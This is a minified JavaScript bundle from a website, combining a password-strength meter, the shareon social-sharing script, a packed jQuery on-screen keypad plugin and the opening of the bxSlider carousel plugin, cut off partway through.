q=this.data.quality*15+this.data.entropy;q=q<200?q:200;combined=[{"q":50,"cls":"vweak","caption":"1 / 5"},{"q":90,"cls":"weak","caption":"2 / 5"},{"q":130,"cls":"good","caption":"3 / 5"},{"q":160,"cls":"strong","caption":"4 / 5"},{"q":Infinity,"cls":"excellent","caption":"5 / 5"},];for(i=0;i<5;i++){stage=combined[i];if(q<stage.q){stat.html(stage.caption);bar.attr('class','level round '+stage.cls);break;}}
if(this.data.quality==6)bar.animate({"width":"100%"},150);else bar.animate({"width":q/2+"%"},150);this.passField.data("reviewData",{approved:q>90,data:this.data});},humanTime:function(seconds){return'';var num=0;unit="";if(seconds<1){return"Less than a second"}
else if(seconds<60){num=Math.round(seconds);unit=" second"}
else if(seconds<60*60){num=Math.round(seconds / 60);unit=" minute"}
else if(seconds<60*60*24){num=Math.round(seconds /(60*60));unit=" hour"}
else if(seconds<60*60*24*30){num=Math.round(seconds /(60*60*24));unit=" day"}
else if(seconds<60*60*24*30*12){num=Math.round(seconds/(60*60*24*30));unit=" month"}
else if(seconds<60*60*24*30*12*1000){num=Math.round(seconds/(60*60*24*30*12));unit=" year"}
else{return"More than a thousand years"}
unit=num==1?unit:unit+"s";return num+unit;},review:function(event){this.data={ftest:false};var password=this.passField.val();var matchPat=function(str,pat,count){var matches=str.match(pat);if(!isNaN(matches))matches=[];if(matches.length>=count)return{'passed':true,'found':matches.length>0};else return{'passed':false};}
var symbPool=0;$.each(this.tests,$.proxy(function(c,v){var result=(typeof(v.test)=="function")?v.test(password):matchPat(password,v.test,settings.minValues[v.type]);if(result.found)symbPool=symbPool+v.size;if(!result.passed)
this.ftest={error:v.error,details:v.details,type:v.type,num:c};},this.data));var crackSeconds=Math.pow(symbPool,password.length)/(settings.crackSpeed*2);this.data.bruteTime=this.humanTime(crackSeconds);var entropy=Math.round(password.length*(Math.log(symbPool)/Math.log(2)));this.data.entropy=(isNaN(entropy)||entropy==-Infinity)?0:entropy;this.data.quality=this.data.ftest?(this.tests.length-this.data.ftest.num-1):this.tests.length;this.update();}};internals.tests=internals.tests.reverse();internals.init(settings,this);};})(jQuery);/*! shareon v1.6.1 */
var shareon = (function () {
  'use strict';

  var urlBuilderMap = {facebook:(d) => `https://www.facebook.com/sharer/sharer.php?u=${d.url}`,linkedin:(d) => `https://www.linkedin.com/sharing/share-offsite/?url=${d.url}`,mastodon:(d) => `https://toot.karamoff.dev/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}${d.via ? `%0D%0A%0D%0A${d.via}` : ''}`,messenger:(d) => `https://www.facebook.com/dialog/send?app_id=${d.fbAppId}&link=${d.url}&redirect_uri=${d.url}`,odnoklassniki:(d) => `https://connect.ok.ru/offer?url=${d.url}&title=${d.title}${d.media ? `&imageUrl=${d.media}` : ''}`,pinterest:(d) => `https://pinterest.com/pin/create/button/?url=${d.url}&description=${d.title}${d.media ? `&media=${d.media}` : ''}`,pocket:(d) => `https://getpocket.com/edit.php?url=${d.url}`,reddit:(d) => `https://www.reddit.com/submit?title=${d.title}&url=${d.url}`,telegram:(d) => `https://telegram.me/share/url?url=${d.url}${d.text ? `&text=${d.text}` : ''}`,twitter:(d) => `https://twitter.com/intent/tweet?url=${d.url}&text=${d.title}${d.via ? `&via=${d.via}` : ''}`,viber:(d) => `viber://forward?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`,vkontakte:(d) => `https://vk.com/share.php?url=${d.url}&title=${d.title}${d.media ? `&image=${d.media}` : ''}`,whatsapp:(d) => `https://wa.me/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`};

  // eslint-disable-next-line import/no-unresolved

  const initializeShareon = () => {
    const shareonContainers = document.getElementsByClassName('shareon');

    // iterate over <div class="shareon">
    for (let i = 0; i < shareonContainers.length; i += 1) {
      /** @type Element */
      const container = shareonContainers[i];

      // iterate over children of <div class="shareon">
      for (let j = 0; j < container.children.length; j += 1) {
        /** @type Element */
        const child = container.children[j];

        if (child) {
          const classListLength = child.classList.length;

          // iterate over classes of the child element
          for (let k = 0; k < classListLength; k += 1) {
            const cls = child.classList.item(k);

            // if it's one of the networks
            if (Object.prototype.hasOwnProperty.call(urlBuilderMap, cls)) {
              const preset = {
                url: encodeURIComponent(
                  child.dataset.url
                  || container.dataset.url
                  || window.location.href,
                ),
                title: encodeURIComponent(
                  child.dataset.title
                  || container.dataset.title
                  || document.title,
                ),
                media: encodeURIComponent(
                  child.dataset.media
                  || container.dataset.media
                  || '',
                ),
                text: encodeURIComponent(
                  child.dataset.text
                  || container.dataset.text
                  || '',
                ),
                via: encodeURIComponent(
                  child.dataset.via
                  || container.dataset.via
                  || '',
                ),
                fbAppId: encodeURIComponent(
                  child.dataset.fbAppId
                  || container.dataset.fbAppId
                  || '',
                ),
              };
              const url = urlBuilderMap[cls](preset);

              if (child.tagName.toLowerCase() === 'a') {
                child.setAttribute('href', url);
                child.setAttribute('rel', 'noopener noreferrer');
                child.setAttribute('target', '_blank');
              } else {
                const getButtonListener = (buttonUrl) => () => {
                  window.open(buttonUrl, '_blank', 'noopener,noreferrer');
                };

                child.addEventListener('click', getButtonListener(url));
              }

              break; // once a network is detected we don't want to check further
            }
          }
        }
      }
    }
  };

  window.onload = () => {
    initializeShareon();
  };

  return initializeShareon;

}());
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(v($){4 t=\'6\';v 1n(){2.T=D;2.X=[];2.17=E;2.2d=0;2.1E=[];2.R(\'2e\',\'4i\',v(a){$.6.T=(a.Y?a:$.6.T);$.6.11()});2.R(\'2f\',\'2U\',v(a){$.6.2V(a)});2.R(\'2g\',\'4j\',v(a){$.6.2W(a)});2.R(\'2X\',\'4k\',v(a){$.6.2Y(a)});2.R(\'2Z\',\'4l\',v(a){$.6.1o(a,\' \')},P);2.R(\'18\',\'30\');2.R(\'19\',\'4m-30\');2.R(\'31\',\'4n\',v(a){$.6.1o(a,\'\\4o\')},P);2.R(\'33\',\'34\',v(a){$.6.1o(a,\'\\4p\')},P);2.35=[\'36\',\'37\',\'38\'];2.39=[\'!@#$%^&*()2h=\'+2.19+2.18+2.2e,2.19+\'`~[]{}<>\\\\|/\'+2.18+\'3a\',\'36\\\'"\'+2.19+\'3b\',2.19+\'37;:\'+2.18+\'3c\',2.18+\'38,.?\'+2.18+2.19+\'-0+\',\'\'+2.33+2.31+2.2Z+2.2X+2.19+2.2g+2.2f];2.2i=[];2.2i[\'\']={3d:\'...\',3e:\'4q 1F 6\',4r:\'3f\',4s:\'3f 1F 6\',4t:\'4u\',4v:\'3g 1G 1F 1p\',4w:\'4x\',4y:\'3g 1F 4z 2j\',4A:\'&2k;\',4B:\'4C\',4D:\'4E\',4F:\'4G x\',4H:\'�\',4I:\'4J 34\',4K:\'4L\',4M:\'4N 4O/4P 4Q 4R\',4S:2.35,4T:2.39,1H:2.1H,1I:2.1I,1q:E};2.1J={3h:\'U\',3i:\'\',3j:E,2l:\'2m\',2n:{},2o:\'2p\',3k:\'\',2q:E,3l:\'\',2r:\'\',3m:[\'3c\'+2.2e,\'3b\'+2.2f,\'3a\'+2.2g,2.18+\'0\'],2s:\'\',1r:D,3n:P,3o:E,3p:E,3q:E,3r:E,3s:D,2t:D,3t:D};$.1K(2.1J,2.2i[\'\']);2.1L=$(\'<F Q="\'+2.1M+\'" 2u="2v: 3u;"></F>\')}$.1K(1n.3v,{12:\'4U\',1M:\'6-4V\',1N:\'6-4W\',2w:\'6-1s\',13:\'6-3w\',2x:\'6-H\',2y:\'6-4X\',1O:\'6-4Y\',4Z:v(a){2z(2.1J,a||{});x 2},R:v(a,b,c,d){u(2.2d==32){50\'51 32 3x 52 53\';}2[a]=54.55(2.2d++);2.1E.1t({56:2[a],57:a,1f:b,2A:c,3y:d});x 2},3z:v(a,b){4 c=(a.1u.1v()!=\'1g\'&&a.1u.1v()!=\'2B\');4 d={Y:c,B:(c?$(\'<F Q="\'+2.1N+\'"></F>\'):$.6.1L),1P:E};d.1w=$.1K({},b||{});2.2C(a,d);2.3A(a,d);u(c){$(a).1s(d.B).2D(\'1Q.6\',v(){d.y.U()});2.1x(d)}G u($(a).1R(\':H\')){2.3B(a)}},2C:v(a,b){b.y=$(!b.Y?a:2.w(b,\'1r\')||\'<1g 1h="1p" Q="\'+2.2y+\'" H="H"/>\');u(b.Y){a=$(a);a.14(\'1g\').1y();u(!2.w(b,\'1r\')){a.1s(b.y)}}},3A:v(d,e){4 f=$(d);u(f.1i(2.12)){x}4 g=2.w(e,\'3k\');4 h=2.w(e,\'1q\');u(g){f[h?\'3C\':\'3D\'](\'<1S Q="\'+2.2w+\'">\'+g+\'</1S>\')}u(!e.Y){4 i=2.w(e,\'3h\');u(i==\'U\'||i==\'2E\'){f.U(2.1T).58(2.3E)}u(i==\'I\'||i==\'2E\'){4 j=2.w(e,\'3d\');4 k=2.w(e,\'3e\');4 l=2.w(e,\'3i\');4 m=$(2.w(e,\'3j\')?$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\'):$(\'<I 1h="I" 1V="\'+k+\'"></I>\').59(l==\'\'?j:$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\')));f[h?\'3C\':\'3D\'](m);m.1W(2.13).1Q(v(){u($.6.17&&$.6.1X==d){$.6.11()}G{$.6.1T(d)}x E})}}e.3G=f.K(\'1a\');f.1W(2.12)[2.w(e,\'3n\')?\'K\':\'3H\'](\'1a\',P).2D(\'5a.6\',v(a,b,c){e.1w[b]=c}).2D(\'5b.6\',v(a,b){x 2.w(e,b)});$.V(d,t,e)},5c:v(a){4 b=$(a);u(!b.1i(2.12)){x}4 c=$.V(a,t);u(2.T==c){2.11()}b.1j(\'.\'+2.2w).1y().1Y().1j(\'.\'+2.13).1y().1Y().5d(\'.\'+2.2y).1y();b.3I().5e(\'U\',2.1T).1Z(2.12)[c.3G?\'K\':\'3H\'](\'1a\',P);$.3J(c.y[0],t);$.3J(a,t)},5f:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=E;c.1j(\'I.\'+2.13).1b(v(){2.H=E}).1Y().1j(\'1U.\'+2.13).N({3K:\'1.0\',3L:\'\'})}G u(d==\'F\'||d==\'1S\'){c.3M(\'.\'+2.2x).1y();4 e=$.V(b,t);e.B.14(\'I\').K(\'H\',\'\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)})},3B:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=P;c.1j(\'I.\'+2.13).1b(v(){2.H=P}).1Y().1j(\'1U.\'+2.13).N({3K:\'0.5\',3L:\'2G\'})}G u(d==\'F\'||d==\'1S\'){4 e=c.3M(\'.\'+2.1N);4 f=e.2H();4 g={L:0,J:0};e.20().1b(v(){u($(2).N(\'21\')==\'5g\'){g=$(2).2H();x E}});c.5h(\'<F Q="\'+2.2x+\'" 2u="1c: \'+e.1d()+\'1k; 2I: \'+e.1z()+\'1k; L: \'+(f.L-g.L)+\'1k; J: \'+(f.J-g.J)+\'1k;"></F>\');4 h=$.V(b,t);h.B.14(\'I\').K(\'H\',\'H\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)});2.X[2.X.C]=b},3O:v(a){x(a&&$.5i(a,2.X)>-1)},5j:v(a,b,c){4 d=b||{};u(3P b==\'3Q\'){d={};d[b]=c}4 e=$.V(a,t);u(e){u(2.T==e){2.11()}2z(e.1w,d);2.2C($(a),e);2.1x(e)}},1T:v(b){b=b.1r||b;u($.6.3O(b)||$.6.1X==b){x}4 c=$.V(b,t);$.6.11(D,\'\');$.6.1X=b;$.6.1e=$.6.2J(b);$.6.1e[1]+=b.5k;4 d=E;$(b).20().1b(v(){d|=$(2).N(\'21\')==\'3R\';x!d});u(d&&$.S.1A){$.6.1e[0]-=O.15.22;$.6.1e[1]-=O.15.23}4 e={L:$.6.1e[0],J:$.6.1e[1]};$.6.1e=D;c.B.N({21:\'3S\',2v:\'5l\',J:\'-3T\',1c:($.S.1A?\'3T\':\'5m\')});$.6.1x(c);e=$.6.3U(c,e,d);c.B.N({21:(d?\'3R\':\'3S\'),2v:\'3u\',L:e.L+\'1k\',J:e.J+\'1k\'});4 f=$.6.w(c,\'2l\');4 g=$.6.w(c,\'2o\');g=(g==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':g);4 h=v(){$.6.17=P;4 a=$.6.2K(c.B);c.B.14(\'1B.\'+$.6.1O).N({L:-a[0],J:-a[1],1c:c.B.1d(),2I:c.B.1z()})};u($.25&&$.25[f]){4 i=c.B.V();W(4 j 3W i){u(j.5n(/^3X\\.3Y\\./)){i[j]=c.B.N(j.5o(/3X\\.3Y\\./,\'\'))}}c.B.V(i).2m(f,$.6.w(c,\'2n\'),g,h)}G{c.B[f||\'2m\']((f?g:\'\'),h)}u(!f){h()}u(c.y[0].1h!=\'3Z\'){c.y[0].U()}$.6.T=c},1x:v(a){4 b=2.2K(a.B);a.B.3I().1s(2.40(a)).14(\'1B.\'+2.1O).N({L:-b[0],J:-b[1],1c:a.B.1d(),2I:a.B.1z()});a.B.1Z().1W(2.w(a,\'3l\')+(2.w(a,\'2q\')?\' M-2L M-2L-5p\':\'\')+(2.w(a,\'1q\')?\' 6-5q\':\'\')+\' \'+(a.Y?2.1N:2.1M));4 c=2.w(a,\'3s\');u(c){c.1l((a.y?a.y[0]:D),[a.B,a])}},2K:v(c){4 d=v(a){4 b=($.S.2M?1:0);x{5r:1+b,5s:3+b,5t:5+b}[a]||a};x[41(d(c.N(\'42-L-1c\'))),41(d(c.N(\'42-J-1c\')))]},3U:v(a,b,c){4 d=a.y?2.2J(a.y[0]):D;4 e=43.5u||O.15.5v;4 f=43.5w||O.15.5x;4 g=O.15.22||O.26.22;4 h=O.15.23||O.26.23;u(($.S.2M&&2N($.S.24,10)<7)||$.S.1A){4 i=0;a.B.14(\':5y(F,1B)\').1b(v(){i=1C.2O(i,2.5z+$(2).1d()+2N($(2).N(\'5A-5B\'),10))});a.B.N(\'1c\',i)}u(2.w(a,\'1q\')||(b.L+a.B.1d()-g)>e){b.L=1C.2O((c?0:g),d[0]+(a.y?a.y.1d():0)-(c?g:0)-a.B.1d()-(c&&$.S.1A?O.15.22:0))}G{b.L-=(c?g:0)}u((b.J+a.B.1z()-h)>f){b.J=1C.2O((c?0:h),d[1]-(c?h:0)-a.B.1z()-(c&&$.S.1A?O.15.23:0))}G{b.J-=(c?h:0)}x b},2J:v(a){44(a&&(a.1h==\'3Z\'||a.5C!=1)){a=a.5D}4 b=$(a).2H();x[b.L,b.J]},11:v(a,b){4 c=2.T;u(!c||(a&&c!=$.V(a,t))){x}u(2.17){b=(b!=D?b:2.w(c,\'2o\'));b=(b==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':b);4 d=2.w(c,\'2l\');u($.25&&$.25[d]){c.B.45(d,2.w(c,\'2n\'),b)}G{c.B[(d==\'5E\'?\'5F\':(d==\'5G\'?\'5H\':\'45\'))](d?b:\'\')}}4 e=2.w(c,\'3t\');u(e){e.1l((c.y?c.y[0]:D),[c.y.16(),c])}u(2.17){2.17=E;2.1X=D}u(c.Y){c.y.16(\'\')}2.T=D},3E:v(e){u(e.5I==9){$.6.1L.5J(P,P);$.6.11()}},46:v(a){u(!$.6.T){x}4 b=$(a.1r);u(!b.20().47().1R(\'.\'+$.6.1M)&&!b.1i($.6.12)&&!b.20().47().1i($.6.13)&&$.6.17){$.6.11()}},2Y:v(a){a.1P=!a.1P;2.1x(a);a.y.U()},2V:v(a){2.27(a,\'\',0);2.28(a,$.6.5K)},2W:v(a){4 b=a.y[0];4 c=a.y.16();4 d=[c.C,c.C];u(b.29){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:[b.48,b.49])}G u(b.1m){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:2.2P(b))}2.27(a,(c.C==0?\'\':c.1D(0,d[0]-1)+c.1D(d[1])),d[0]-1);2.28(a,$.6.5L)},1o:v(a,b){2.4a(a.y[0],b);2.27(a,a.y.16());2.28(a,b)},4a:v(a,b){a=(a.5M?a:$(a));4 c=a[0];4 d=a.16();4 e=[d.C,d.C];u(c.29){e=(a.K(\'1a\')||a.K(\'H\')?e:[c.48,c.49])}G u(c.1m){e=(a.K(\'1a\')||a.K(\'H\')?e:2.2P(c))}a.16(d.1D(0,e[0])+b+d.1D(e[1]));2a=e[0]+b.C;u(a.1R(\':4b\')){a.U()}u(c.29){u(a.1R(\':4b\')){c.29(2a,2a)}}G u(c.1m){e=c.1m();e.5N(\'2j\',2a);e.5O()}},2P:v(e){e.U();4 f=O.5P.5Q().5R();4 g=2.4c(e);g.5S(\'5T\',f);4 h=v(a){4 b=a.1p;4 c=b;4 d=E;44(P){u(a.5U(\'5V\',a)==0){4d}G{a.5W(\'2j\',-1);u(a.1p==b){c+=\'\\r\\n\'}G{4d}}}x c};4 i=h(g);4 j=h(f);x[i.C,i.C+j.C]},4c:v(a){4 b=(a.1u.1v()==\'1g\');4 c=(b?a.1m():O.26.1m());u(!b){c.5X(a)}x c},27:v(a,b){4 c=a.y.K(\'5Y\');u(c>-1){b=b.1D(0,c)}a.y.16(b);u(!2.w(a,\'2t\')){a.y.3w(\'5Z\')}},28:v(a,b){4 c=2.w(a,\'2t\');u(c){c.1l((a.y?a.y[0]:D),[b,a.y.16(),a])}},w:v(a,b){x a.1w[b]!==4e?a.1w[b]:2.1J[b]},40:v(b){4 c=2.w(b,\'2q\');4 d=2.w(b,\'1q\');4 e=2.w(b,\'2r\');4 f=2.w(b,\'2s\');4 g=(!e?\'\':\'<F Q="6-2r\'+(c?\' M-2L-60 M-2Q-1G\':\'\')+\'">\'+e+\'</F>\');4 h=2.4f(b);W(4 i=0;i<h.C;i++){g+=\'<F Q="6-61">\';4 k=h[i].2R(f);W(4 j=0;j<k.C;j++){u(b.1P){k[j]=k[j].62()}4 l=2.1E[k[j].63(0)];u(l){g+=(l.2A?\'<I 1h="I" Q="6-3x 6-\'+l.1f+(c?\' M-2Q-1G M-2b-2G\'+(l.3y?\'\':\' M-2b-64\'):\'\')+\'" 1V="\'+2.w(b,l.1f+\'65\')+\'">\'+(2.w(b,l.1f+\'66\')||\'&2k;\')+\'</I>\':\'<F Q="6-\'+l.1f+\'"></F>\')}G{g+=\'<I 1h="I" \'+\'Q="6-2S\'+(c?\' M-2Q-1G M-2b-2G\':\'\')+\'">\'+(k[j]==\' \'?\'&2k;\':k[j])+\'</I>\'}}g+=\'</F>\'}g+=\'<F 2u="2U: 2E;"></F>\'+(!b.Y&&$.S.2M&&2N($.S.24,10)<7?\'<1B 2F="67:E;" Q="\'+$.6.1O+\'"></1B>\':\'\');g=$(g);4 m=b;4 n=\'6-2S-68\'+(c?\' M-2b-69\':\'\');g.14(\'I\').4g(v(){$(2).1W(n)}).6a(v(){$(2).1Z(n)}).6b(v(){$(2).1Z(n)}).6c(\'.6-2S\').1Q(v(){$.6.1o(m,$(2).1p())});$.1b(2.1E,v(i,a){g.14(\'.6-\'+a.1f).1Q(v(){a.2A.1l(m.y,[m])})});x g},4f:v(b){4 c=2.w(b,\'3p\');4 d=2.w(b,\'3o\');4 e=2.w(b,\'3q\');4 f=2.w(b,\'3r\');4 g=2.w(b,\'3m\');u(!c&&!d&&!e&&!f){x g}4 h=2.w(b,\'1I\');4 k=2.w(b,\'1H\');4 l=2.w(b,\'2s\');4 m=[];4 p=[];4 q=[];4 r=[];W(4 i=0;i<g.C;i++){r[i]=\'\';4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){u(2.2T(s[j])){6d}u(f){q.1t(s[j])}G u(h(s[j])){m.1t(s[j])}G u(k(s[j])){p.1t(s[j])}G{q.1t(s[j])}}}u(c){2.2c(m)}u(d){2.2c(p)}u(e||f){2.2c(q)}4 n=0;4 a=0;4 o=0;W(4 i=0;i<g.C;i++){4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){r[i]+=(2.2T(s[j])?s[j]:(f?q[o++]:(h(s[j])?m[n++]:(k(s[j])?p[a++]:q[o++]))))+l}}x r},2T:v(a){x a<\' \'},1H:v(a){x(a>=\'A\'&&a<=\'Z\')||(a>=\'a\'&&a<=\'z\')},1I:v(a){x(a>=\'0\'&&a<=\'9\')},2c:v(a){W(4 i=a.C-1;i>0;i--){4 j=1C.6e(1C.6f()*a.C);4 b=a[i];a[i]=a[j];a[j]=b}}});v 2z(a,b){$.1K(a,b);W(4 c 3W b){u(b[c]==D||b[c]==4e){a[c]=b[c]}}x a};$.6g.6=v(a){4 b=6h.3v.6i.6j(6k,1);u(a==\'6l\'){x $.6[\'2h\'+a+\'1n\'].1l($.6,[2[0]].4h(b))}x 2.1b(v(){3P a==\'3Q\'?$.6[\'2h\'+a+\'1n\'].1l($.6,[2].4h(b)):$.6.3z(2,a)})};$.6=6m 1n();$(v(){$(O.26).1s($.6.1L).4g($.6.46)})})(6n);',62,396,'||this||var||keypad||||||||||||||||||||||||if|function|_get|return|_input|||_mainDiv|length|null|false|div|else|disabled|button|top|attr|left|ui|css|document|true|class|addKeyDef|browser|_curInst|focus|data|for|_disabledFields|_inline|||_hideKeypad|markerClassName|_triggerClass|find|documentElement|val|_keypadShowing|SPACE|HALF_SPACE|readonly|each|width|outerWidth|_pos|name|input|type|hasClass|siblings|px|apply|createTextRange|Keypad|_selectValue|text|isRTL|target|append|push|nodeName|toLowerCase|settings|_updateKeypad|remove|outerHeight|opera|iframe|Math|substr|_specialKeys|the|all|isAlphabetic|isNumeric|_defaults|extend|mainDiv|_mainDivClass|_inlineClass|_coverClass|ucase|click|is|span|_showKeypad|img|title|addClass|_lastField|end|removeClass|parents|position|scrollLeft|scrollTop|version|effects|body|_setValue|_notifyKeypress|setSelectionRange|pos|state|_shuffle|_keyCode|CLOSE|CLEAR|BACK|_|regional|character|nbsp|showAnim|show|showOptions|duration|normal|useThemeRoller|prompt|separator|onKeypress|style|display|_appendClass|_disableClass|_inlineEntryClass|extendRemove|action|textarea|_setInput|bind|both|src|default|offset|height|_findPos|_getBorders|widget|msie|parseInt|max|_getIERange|corner|split|key|_isControl|clear|_clearValue|_backValue|SHIFT|_shiftKeypad|SPACE_BAR|space|ENTER||TAB|tab|qwertyAlphabetic|qwertyuiop|asdfghjkl|zxcvbnm|qwertyLayout|789|456|123|buttonText|buttonStatus|Close|Erase|showOn|buttonImage|buttonImageOnly|appendText|keypadClass|layout|keypadOnly|randomiseAlphabetic|randomiseNumeric|randomiseOther|randomiseAll|beforeShow|onClose|none|prototype|trigger|special|noHighlight|_attachKeypad|_connectKeypad|_disableKeypad|before|after|_doKeyDown|alt|saveReadonly|removeAttr|empty|removeData|opacity|cursor|children|map|_isDisabledKeypad|typeof|string|fixed|absolute|1000px|_checkOffset|_default|in|ec|storage|hidden|_generateHTML|parseFloat|border|window|while|hide|_checkExternalClick|andSelf|selectionStart|selectionEnd|insertValue|visible|_getIETextRange|break|undefined|_randomiseLayout|mousedown|concat|close|back|shift|spacebar|half|enter|x0D|x09|Open|closeText|closeStatus|clearText|Clear|clearStatus|backText|Back|backStatus|previous|spacebarText|spacebarStatus|Space|enterText|Enter|enterStatus|Carriage|tabText|tabStatus|Horizontal|shiftText|Shift|shiftStatus|Toggle|upper|lower|case|characters|alphabeticLayout|fullLayout|hasKeypad|popup|inline|keyentry|cover|setDefaults|throw|Only|keys|allowed|String|fromCharCode|code|id|keydown|html|setData|getData|_destroyKeypad|prev|unbind|_enableKeypad|relative|prepend|inArray|_changeKeypad|offsetHeight|block|auto|match|replace|content|rtl|thin|medium|thick|innerWidth|clientWidth|innerHeight|clientHeight|not|offsetLeft|margin|right|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|keyCode|stop|DEL|BS|jquery|move|select|selection|createRange|duplicate|setEndPoint|EndToStart|compareEndPoints|StartToEnd|moveEnd|moveToElementText|maxlength|change|header|row|toUpperCase|charCodeAt|highlight|Status|Text|javascript|down|active|mouseup|mouseout|filter|continue|floor|random|fn|Array|slice|call|arguments|isDisabled|new|jQuery'.split('|'),0,{}));;(function($){var plugin={};var defaults={mode:'horizontal',slideSelector:'',infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:'visible',responsive:true,slideZIndex:50,wrapperClass:'bx-wrapper',touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:'full',pagerShortSeparator:' / ',pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:'Next',prevText:'Prev',nextSelector:null,prevSelector:null,autoControls:false,startText:'Start',stopText:'Stop',autoControlsCombine:false,autoControlsSelector:null,auto:true,pause:4000,autoStart:true,autoDirection:'next',autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}}
$.fn.bxSlider=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).bxSlider(options)});return this;}
var slider={};var el=this;plugin.el=this;var windowWidth=$(window).width();var windowHeight=$(window).height();var init=function(){slider.settings=$.extend({},defaults,options);slider.settings.slideWidth=parseInt(slider.settings.slideWidth);slider.children=el.children(slider.settings.slideSelector);if(slider.children.length<slider.settings.minSlides)slider.settings.minSlides=slider.children.length;if(slider.children.length<slider.settings.maxSlides)slider.settings.maxSlides=slider.children.length;if(slider.settings.randomStart)slider.settings.startSlide=Math.floor(Math.random()*slider.children.length);slider.active={index:slider.settings.startSlide}
slider.carousel=slider.settings.minSlides>1||slider.settings.maxSlides>1;if(slider.carousel)slider.settings.preloadImages='all';slider.minThreshold=(slider.settings.minSlides*slider.settings.slideWidth)+((slider.settings.minSlides-1)*slider.settings.slideMargin);slider.maxThreshold=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);slider.working=false;slider.controls={};slider.interval=null;slider.animProp=slider.settings.mode=='vertical'?'top':'left';slider.usingCSS=slider.settings.useCSS&&slider.settings.mode!='fade'&&(function(){var div=document.createElement('div');var props=['WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(div.style[props[i]]!==undefined){slider.cssPrefix=props[i].replace('Perspective','').toLowerCase();slider.animProp='-'+slider.cssPrefix+'-transform';return true;}}
return false;}());if(slider.settings.mode=='vertical')slider.settings.maxSlides=slider.settings.minSlides;el.data("origStyle",el.attr("style"));el.children(slider.settings.slideSelector).each(function(){$(this).data("origStyle",$(this).attr("style"));});setup();}
var setup=function(){el.wrap('<div class="'+slider.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');slider.viewport=el.parent();slider.loader=$('<div class="bx-loading" />');slider.viewport.prepend(slider.loader);el.css({width:slider.settings.mode=='horizontal'?(slider.children.length*100+215)+'%':'auto',position:'relative'});if(slider.usingCSS&&slider.settings.easing){el.css('-'+slider.cssPrefix+'-transition-timing-function',slider.settings.easing);}else if(!slider.settings.easing){slider.settings.easing='swing';}
var slidesShowing=getNumberSlidesShowing();slider.viewport.css({width:'100%',overflow:'hidden',position:'relative'});slider.viewport.parent().css({maxWidth:getViewportMaxWidth()});if(!slider.settings.pager){slider.viewport.parent().css({margin:'0 auto 0px'});}
slider.children.css({'float':slider.settings.mode=='horizontal'?'left':'none',listStyle:'none',position:'relative'});slider.children.css('width',getSlideWidth());if(slider.settings.mode=='horizontal'&&slider.settings.slideMargin>0)slider.children.css('marginRight',slider.settings.slideMargin);if(slider.settings.mode=='vertical'&&slider.settings.slideMargin>0)slider.children.css('marginBottom',slider.settings.slideMargin);if(slider.settings.mode=='fade'){slider.children.css({position:'absolute',zIndex:0,display:'none'});slider.children.eq(slider.settings.startSlide).css({zIndex:slider.settings.slideZIndex,display:'block'});}
slider.controls.el=$('<div class="bx-controls" />');if(slider.settings.captions)appendCaptions();slider.active.last=slider.settings.startSlide==getPagerQty()-1;if(slider.settings.video)el.fitVids();var preloadSelector=slider.children.eq(slider.settings.startSlide);if(slider.settings.preloadImages=="all")preloadSelector=slider.children;if(!slider.settings.ticker){if(slider.settings.pager)appendPager();if(slider.settings.controls)appendControls();if(slider.settings.auto&&slider.settings.autoControls)appendControlsAuto();if(slider.settings.controls||slider.settings.autoControls||slider.settings.pager)slider.viewport.after(slider.controls.el);}else{slider.settings.pager=false;}
loadElements(preloadSelector,start);}
var loadElements=function(selector,callback){var total=selector.find('img, iframe').length;if(total==0){callback();return;}
var count=0;selector.find('img, iframe').each(function(){$(this).one('load',function(){if(++count==total)callback();}).each(function(){if(this.complete)$(this).load();});});}
var start=function(){if(slider.settings.infiniteLoop&&slider.settings.mode!='fade'&&!slider.settings.ticker){var slice=slider.settings.mode=='vertical'?slider.settings.minSlides:slider.settings.maxSlides;var sliceAppend=slider.children.slice(0,slice).clone().addClass('bx-clone');var slicePrepend=slider.children.slice(-slice).clone().addClass('bx-clone');el.append(sliceAppend).prepend(slicePrepend);}
